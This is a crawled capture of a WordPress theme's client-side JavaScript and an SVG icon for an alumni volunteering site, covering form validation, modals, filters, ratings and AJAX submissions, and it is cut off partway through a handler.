$(".multi_check .check_block .checkboxes a.back").click(function(){
    $(".multi_check .categories").removeClass("hide_me");
    $(".multi_check .inners").removeClass("show_me");
    setTimeout(function(){
        $(".multi_check .checkboxes").css("height", ($(".multi_check .categories").height() + 40)+"px");
        $(".multi_check .inners > div").removeClass("show_me");

    }, 600);
    return false;
});



$(".multi_check .checkboxes input").change(function(){
    var _this = $(this),
        _this_name = _this.data("check"),
        _this_text = _this.next().text();
    if (_this.is(":checked")) {
        $(".multi_check .check_results ul").append("<li class='ch_"+_this_name+"'><span>"+_this_text+"</span><a href='#'></a></li>")
    } else {
        $(".ch_"+_this_name).remove();
    }
});

$(document).on( "click", ".multi_check .check_results ul li a", function() {
    var _this = $(this),
        _this_class = _this.parent().attr("class").substring(3);
    $("input[data-check="+_this_class+"]").click();
    return false;
});

/* Multi check end */


/* Mobile tabs select begin */

$(".blue_block .tabs select").change(function(){
    var _this = $(this),
        _this_index = _this.find("option:selected").index();
    location.href = $(".blue_block .tabs ul li").eq(_this_index).find("a").attr("href");
});

/* Mobile tabs select end */


/* Multi check begin */

$(document).on( "change", ".check_list ul li label.subcheck > input", function() {
    var _this = $(this);
    _this.parent().next().show();


    if (_this.is(':checked')) {
        if (_this.parent().next().find("input:checked").length) {

        } else {
            _this.parent().next().find("input").click();
        }
    } else {
        _this.parent().next().find("input:checked").click();
    }



});

$(document).on( "change", ".check_list ul li label.subcheck + ul input", function() {
    var _this = $(this);
    if (_this.parent().parent().parent().find("input:checked").length) {

        if (_this.parent().parent().parent().prev().find("input:checked").length) {
        } else {
            _this.parent().parent().parent().prev().find("input").click();
        }

    } else {
        _this.parent().parent().parent().prev().find("input:checked").click();
        _this.parent().parent().parent().hide();

    }
});

/* Multi check end */


/* Filter toggler begin */

$("a.filtre_toggler").click(function(){
    $(".filters_block").toggleClass("show_me");
    $(".filters_block").css("height", (_window.height()-20)+"px");
    $("body").toggleClass("overflow");
    return false;
});

$(".filters_block").on("swipeleft",function(){
    $("a.filtre_toggler").click();
}).on("swiperight",function(){

});

/* Filter toggler end */




/* Max check begin */

$(".checks_block .checkboxes label input").change(function(){
    var _this = $(this),
        _this_check_limit = _this.parents(".checkboxes").data("max") + 1,
        _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
    if (_this_checked_length == _this_check_limit) {
        _this.removeAttr("checked");
    }
    return false;
});

$(".multicheck .checkboxes label input").change(function(){
    var _this = $(this),
        _this_check_limit = _this.parents(".checkboxes").data("max") + 1,
        _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
    if (_this_checked_length == _this_check_limit) {
        _this.removeAttr("checked");
    }
    return false;
});

// $(".multicheckboxes label input").change(function(){
//     var _this = $(this),
//         _this_check_limit = 5,
//         _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
//     if (_this_checked_length == _this_check_limit) {
//         _this.removeAttr("checked");
//     }
//     return false;
// });

/* Max check end */


/* Alerts begin */

$(".sign_in_modal form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    if ($(this).find(".alert").length > 0) {
        return false;
    } else { }
});



$(".login_form form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).addClass("alert");
        }
    }

    if ($(this).find(".alert").length > 0) {
        return false;
    } else { }
});




$(".contact_information form").submit(function() {

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if (grecaptcha.getResponse($(this).find('.g-recaptcha').attr('data-recaptcha_id')) === "") {
            $(this).find('.g-recaptcha').parents("li").addClass("alert");
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".about_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".request_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    if ($('.g-recaptcha').length && grecaptcha.getResponse() === "") {
            $(this).find('.g-recaptcha').parent().addClass("alert");
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".contact_forms > div form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});



$(".universal_form form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});



$(".submit_opportunities form").submit(function() {

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parent().parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    var u = /^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,5}(:[0-9]{1,5})?(\/.*)?$/;
    if ($(this).find("input.url").val() != '' && !u.test($(this).find("input.url").val())) {
        $(this).find("input.url").parent().addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {


    }
});



$(".submit_story_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {


    }
});



$(".request_modal form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parent().parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if (grecaptcha.getResponse() === "") {
            $(this).find('.g-recaptcha').parents("li").addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {

        return false;
    } else {


    }
});

/* Alerts end */


/* Index resize begin */

function index_resize() {
    slider_width = $("#index_block .image").width(),
        slider_height = $("#index_block .image").height(),
        image_width = 970,
        image_height = 396,
        _image = $("#index_block .image img"),
        static_ratio = image_width / image_height;
    dinamic_ratio = slider_width / slider_height;
    if ((dinamic_ratio - static_ratio) < 0) {
        _image.removeAttr("style");
        _image.css("width", "auto").css("height", "100%");
        _image.css("margin-left", -(_image.width()-slider_width)/2);

    } else {
        _image.removeAttr("style");
        _image.css("margin-top", -(_image.height()-slider_height)/2);
    }
}


$(window).resize(function() {
    //index_resize();
});

$('#index_block').imagesLoaded(function() {
    //index_resize();
});

/* Index resize end */



/* Countries begins */


// Open countries
$(".search_person input").focus(function() {
    $(".list_countries").css("top", ($(this).offset().top + $(this).height() + 2)+"px");
    $(".list_countries").css("left", ($(this).offset().left)+"px");
    $(".list_countries").css("width", ($(this).parent().width())+"px");
    $(".list_countries").animate({height: 200}, 300);
    $(".list_countries > div").animate({height: 200}, 300);


});

$(".search_person").mouseout(function(){
    $("body").on("click",onClick);
});
$(".search_person").mouseover(function(){
    $("body").off("click",onClick);
})
function onClick(){
    $(".list_countries").animate({height: 0}, 300);
    $(".list_countries > div").animate({height: 0}, 300);
}

// Select country
$(document).on( "click", ".list_countries a", function() {
    $(this).parent().addClass("hidden");
    $(".search_person input").val($(this).text());
    $(".search_person input").attr("disabled", "disabled");
    $(".list_countries").css("height", "0");
    $(".list_countries > div").css("height", "0");
    var	name = $(this).text(),
        cod = $(this).attr("data-id");
    $('<li id="'+cod+'">'+name+'<a href="javascript:;" title="Delete"></a><input type="hidden" name="an_direct_id" value="'+cod+'" /></li>').prependTo('.person_result ul');
    $(".search_person .main_block .input input").val("");

    // Delete country
    $(".person_result ul li a").click(function(){
        var cod = $(this).prev().text();
        $(this).parent().remove();
        $('.list_countries a:contains('+cod+')').parent().removeClass("hidden");

        $(".search_person input").val("");
        $(".search_person input").removeAttr("disabled");
        return false;
    });
    return false;
});


/* Countries end */


/* Upload image begin */

$(".upload_image label input").change(function(){
    var _this = $(this),
        _this_file = _this.val().replace(/C:\\fakepath\\/i, '');
    $(".upload_image span").text(_this_file);
});

/* Upload image end */


/* Sort by begin */

$(".sort_by > a").click(function(){
    var _this = $(this);
    _this.toggleClass("active");
    _this.next().toggleClass("show_me");
    if (_this.next().hasClass("show_me")) {
        _this.next().css("height", (_this.next().find("> div").height() + 45)+"px");
    } else {
        _this.next().removeAttr("style");
    }
    return false;
});

$(".sort_by").mouseout(function(){
    $("body").on("click",sortHide);
});
$(".sort_by").mouseover(function(){
    $("body").off("click",sortHide);
})
function sortHide(){
    $(".sort_by .radios").removeClass("show_me");
    $(".sort_by .radios").removeAttr("style");

}

/* Sort by end */


/* Show universal begin */

show_universal = function(success_or_error) {
    $(".universal_modal").addClass(success_or_error);
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".universal_modal").css("top", "50%");
    }, 300);
}

$(".universal_modal a.close").click(function() {
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    $(".universal_modal").removeAttr("style");
    setTimeout(function () {
        $(".universal_modal").removeClass('success');
        $(".universal_modal").removeClass('error');
    }, 2500);
    return false;
});


/* Show universal end */



/* Loading line begin */

$(".main_wrapper").addClass("show_me");

/* Loading line end */


/* Contact tabs begin */

$(".contact_info ul li a").click(function(){
    var _this = $(this),
        _this_index = _this.parent().index();
    $('html, body').animate({
        scrollTop: $(".contact_forms > div").eq(_this_index).position().top
    }, 600);
    return false;
});

/* Contact tabs end */


/* Portfolio photo browse begin */

$(".profile_photo a").click(function(){
    $(this).parent().find("input").click();
    return false;
});

/* Portfolio photo browse end */


/* Show request direct begin */

$("a.show_request_direct").click(function(){
    $(this).parent().hide();
    $(".request_direct").addClass("show_me");
    return false;
});

$("a.hide_request_direct").click(function(){
    $(".summary_info .submit").show();
    $(".request_direct").removeClass("show_me");
    $(".person_result ul").html("");
    $(".search_person input").val("");
    $(".list_countries div ul").val("");
    $(".search_person input").removeAttr("disabled");
    return false;
});

/* Show request direct end */

/* Rating stars begin */

$(".stars_block ul li a").mouseover(function(){
    var _this = $(this).parent(),
        _this_index = _this.index();
    //if (_this.parent().parent().hasClass("checked")) {} else {
    _this.parent().removeAttr("class");
    _this.parent().addClass("star_"+(_this_index+1));
    //}
}).mouseleave(function(){
    var _this = $(this).parent(),
        _this_index = _this.index();
    if (_this.parent().parent().hasClass("checked")) {
        _this.parent().removeAttr("class");
        _this.parent().addClass("star_" + _this.parent().parent().find('input[type="hidden"]').val());
    } else {
        _this.parent().removeAttr("class");
        _this.parent().addClass("star_0");
    }
});

$(".stars_block ul li a").click(function(){
    var _this = $(this),
        _this_index = _this.parent().index();
    //if (_this.parent().parent().parent().hasClass("checked")) {} else {

    if (_this.parent().parent().next().val() == _this_index + 1) {
        _this.parent().parent().next().removeAttr('value');
        _this.parent().parent().parent().removeClass("checked");
        _this.parent().removeAttr('class');
        return false;
    }

    _this.parent().addClass("star_"+(_this_index+1));
    _this.parent().parent().next().val(_this_index + 1);
    _this.parent().parent().parent().addClass("checked");

    $("body").append("<div class='flying_star' style='left: "+(_this.offset().left)+"px; top: "+(_this.offset().top)+"px'></div>");
    setTimeout(function(){
        $(".flying_star").addClass("hide_me");
    }, 1);
    setTimeout(function(){
        $(".flying_star").remove();
    }, 301);
    //}
    return false;
});




/* Show universal begin */

show_get_time = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".time_modal").css("top", "50%");
    }, 300);
}

$(".time_modal a.close").click(function(){
    $(".time_modal").css('top', '-500px')
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    return false;
});

$("a.get_time").click(function(){
    show_get_time();
    return false;
});

/* Show universal end */


/* Show question modal begin */

ask_question_modal = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".ask_question_modal").css("top", "50%");
    }, 300);
}

$(".ask_question_modal a.close").click(function(){
    $(".ask_question_modal").css('top', '-500px')
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    return false;
});

$("a.ask_a_question").click(function() {
    ask_question_modal();
    return false;
});

$("a.ask_a_offer_question").click(function() {
    $('.ask_question_modal').find('input[name="message_to"]').val($(this).data('author_username'));
    $('.ask_question_modal').find('input[name="message_top"]').val($(this).data('author_name'));
    ask_question_modal();
    return false;
});

/* Show question modal end */


/* Show request modal begin */

show_request_modal = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        if (_window.height() < 600) {
            $(".request_modal").css("top", "300px");
            $(".request_modal").css("height", (_window.height())+"px");
            $(".request_modal form").css("height", (_window.height()-80)+"px");
        } else {
            $(".request_modal, .request_modal form").removeAttr("style");
            $(".request_modal").css("top", "50%");
        }
    }, 300);

}

$(".request_modal a.close").click(function(){
    $(".request_modal").removeAttr("style");
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        if ($(".toggler").hasClass("active")) {} else {
            $("body").removeClass("overflow");
        }
    }, 300);
    return false;
});

$("a.open_request_modal").click(function(){
    show_request_modal();
    return false;
});

/* Show request modal end */


$('#country-choosen').multiselect({
    enableFiltering: true,
    filterBehavior: 'both',
    nonSelectedText:"Country",
    enableCaseInsensitiveFiltering:true,
    includeSelectAllOption: true,
    allSelectedText: 'International',
    selectAllText: 'International',

});

/* Search checks begin */


$('body').on('click',function(event){

    if((event.target.id == 'quick_search') || (event.target.className == 'multiselect dropdown-toggle multiselect-btn') || (event.target.className == 'multiselect-selected-text')){
        $('.main.search_fields').slideDown();
    }else{
        $('.main.search_fields').slideUp();
    }
});

/* Search checks end */




/* Confirm modal begin */

confirm_modal_show = function(class_name) {
    $(".darkness").addClass("show_me");
    setTimeout(function(){
        $(class_name).css("top", ((_window.height()-$(class_name).height())/2)+"px");
    }, 300);
}

confirm_modal_hide = function(class_name) {
    $(class_name).removeAttr("style");
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
    }, 300);
    return false;
}

/* Confirm modal end */


$(".no_editable_block > div .inset .link a").click(function() {
    var _this = $(this);
    _this.parent().parent().parent().addClass("hide_me");
    _this.parent().parent().parent().next().addClass("show_me");
    return false;
});

$(".no_editable_block button[type=reset]").click(function(){
    var _this = $(this);
    _this.parents(".show_me").prev().removeClass("hide_me");
    _this.parents(".show_me").removeClass("show_me");
    return false;
});


$('.qtip-public').qtip({
    content: {
        text: 'Everyone can see public posts.',
        title : 'What is public?',
        button: 'Close'
    },
    show: {
        event: 'click',
        effect: true,
        solo: true
    },
    hide: {
        event: 'click',
        effect: true
    },
    style: {
        classes: 'qtip-bootstrap',
        width: 600,
        widget: false
    }
});

$('.qtip-private').qtip({
    content: {
        text: 'Only logged in Intercultural Leaders members will have access to Private posts.',
        title : 'What is private?',
        button: 'Close'
    },
    show: {
        event: 'click',
        effect: true,
        solo: true
    },
    hide: {
        event: 'click',
        effect: true
    },
    style: {
        classes: 'qtip-bootstrap',
        width: 600,
        widget: false
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/search_big_icon.svg
body_size: 1487
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="35px" height="36px" viewBox="0 0 35 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>search_big_icon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="search_big_icon" fill="#777777">
            <g id="Page-1">
                <g id="search_big_icon">
                    <path d="M33.6800114,32.790296 L25.2491264,23.8790858 C27.4168551,21.2602605 28.6045664,17.9652425 28.6045664,14.5349858 C28.6045664,6.52052102 22.1884378,0 14.3022832,0 C6.41612861,0 0,6.52052102 0,14.5349858 C0,22.5494506 6.41612861,29.0699716 14.3022832,29.0699716 C17.2628558,29.0699716 20.0841367,28.1624828 22.4962478,26.4397711 L30.9911822,35.4186005 C31.3462519,35.7933505 31.8238238,36 32.3355968,36 C32.8200089,36 33.2795475,35.8123091 33.6283988,35.4710529 C34.3696302,34.7461995 34.3932601,33.5442193 33.6800114,32.790296 Z M14.3022832,3.79173542 C20.1313964,3.79173542 24.873536,8.61103114 24.873536,14.5349858 C24.873536,20.4589404 20.1313964,25.2782361 14.3022832,25.2782361 C8.47317003,25.2782361 3.7310304,20.4589404 3.7310304,14.5349858 C3.7310304,8.61103114 8.47317003,3.79173542 14.3022832,3.79173542 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/js/alumninetwork.js
body_size: 25659
content:
$(document).ready(function() {

    /* Begin Submit Edit Request for help */
     $('#submit_request').ajaxForm({
         beforeSubmit: function () {
             $('.request_form').addClass('universal_preload');
         },
         success: function (response) {
             if(response.success) {
                 $('.universal_modal p').html(response.data);
                 $('.request_form').removeClass('universal_preload');
                 show_universal('success');
             } else {
                 $('.universal_modal p').html(response.data);
                 $('.request_form').removeClass('universal_preload');
                 show_universal('error');
             }
         },
     });
    $('#edit_request').ajaxForm({
        beforeSubmit: function () {
            $('.request_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    $("#submit_request").find("input[name=an_hours]").on('change', function () {
        $.post($('#submit_request').attr('action'), {action: 'check_user_balance_hours', an_user_id: $("#submit_request").find("input[name=an_user_id]").val(), an_hours: $(this).val()},
            function(result) {
                if(result.success == false) {
                    if(result.data['balance'] < 0) {
                        $('.credit_confirm_modal p.cr_current_balance_2 span').html(parseInt(result.data['balance']));
                        $('.credit_confirm_modal p.cr_current_balance_2').show();
                    } else {
                        $('.credit_confirm_modal p.cr_current_balance_1 span').html(result.data['balance']);
                        $('.credit_confirm_modal p.cr_current_balance_1').show();
                    }
                    if(result.data['blocked_balance'] > 0) {
                        $('.credit_confirm_modal p.cr_blocked_balance span').html(result.data['blocked_balance']);
                        $('.credit_confirm_modal p.cr_blocked_balance').show();
                    }
                    $('.credit_confirm_modal p.cr_credited span').html(result.data['credited_hours']);
                    confirm_modal_show('.credit_confirm_modal');
                }
            }
        );

    });

    $(".credit_confirm_modal form button.confirm").on('click', function () {
        $('#submit_request').prepend('<input type="hidden" name="an_accept_credit" value="yes">');
        confirm_modal_hide('.confirm_modal');
        return false;
    });
    $(".credit_confirm_modal form button.cancel").on('click', function () {
        $('input[name=an_accept_credit]').remove();
        $('input[name=an_hours]').val('');
        confirm_modal_hide('.confirm_modal');
        return false;
    });
    $("#submit_request").find("input[name=direct_user]").on('keyup', function () {
        $.post($('#submit_request').attr('action'), {action: 'suggest_direct_request_user', an_user_id: $("#submit_request").find("input[name=an_user_id]").val(), an_user_name: $(this).val()},
            function(result) {
            if(result.data != undefined) {
                $('.list_countries > div ul').html('');
                $.each(result.data, function (key, val) {
                    $('.list_countries > div ul').append('<li><a href="javascript:;" data-id="' + key + '">' + val + '</a></option>');
                });
                var ul_height = $(".list_countries > div ul").height();
                if (ul_height < 200) {
                    $(".list_countries").animate({height: ul_height + 3}, 200);
                    $(".list_countries > div").animate({height: ul_height + 3}, 200);
                } else {
                    $(".list_countries").animate({height: 200}, 200);
                    $(".list_countries > div").animate({height: 200}, 200);
                }
            }

            }

        );

    });
    /* End Submit Edit Request for help */


    /* Begin Delete Offer */
    $('#delete_request').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.request_delete_modal');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Delete Offer */


    /* Begin Submit Offer for help */
    $('#submit_offer, #edit_offer').ajaxForm({
        beforeSubmit: function () {
            $('.request_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    /* End Submit Offer for help */

    /* Begin Submit Success story */
    $('#submit_success_story').ajaxForm({
        beforeSubmit: function () {
            $('.submit_story_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.submit_story_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.submit_story_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    $('#submit_success_story button[type=submit]').on('mouseover',function() {
        tinymce.triggerSave();
    });
    /* End Submit Success story */



    /* Begin Submit opportunity */
    $('#submit_opportunity').ajaxForm({
        beforeSubmit: function () {

            $('.submit_opportunities').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.submit_opportunities').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.submit_opportunities').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });

    $('.submit_opportunities button[type=submit]').on('mouseover',function() {
        tinymce.triggerSave();
    });
    /* End Submit Opportunity */


    /* Begin Submit Give your time for Request */
    $('#submit_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('.time_modal').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.time_modal').hide();
                $('.time_modal').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                $('a.get_time').parent().remove();
                show_universal('success');
            } else {
                $('.time_modal').hide();
                $('.time_modal').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Submit your time for Request */


    /* Begin  Confirm Offer Give Your Time */
    $('#confirm_offer_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('#confirm_offer_give_your_time').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('#confirm_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('#confirm_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Confirm Offer Give Your Time */


    /* Begin  DECLINE Offer Give Your Time */
    $('#decline_offer_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('#decline_offer_give_your_time').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('#decline_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('#decline_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End DECLINE Offer Give Your Time */


    /* Begin Submit Offer as completed */
    $('#submit_offer_as_completed').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.completed_modal');
        },
        success: function (response) {
            if(response.success) {
                $('header .links ul li').first().remove();
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Submit Offer as completed */


    /* Begin Delete Offer */
    $(".offers_grid article .delete a").on('click', function () {
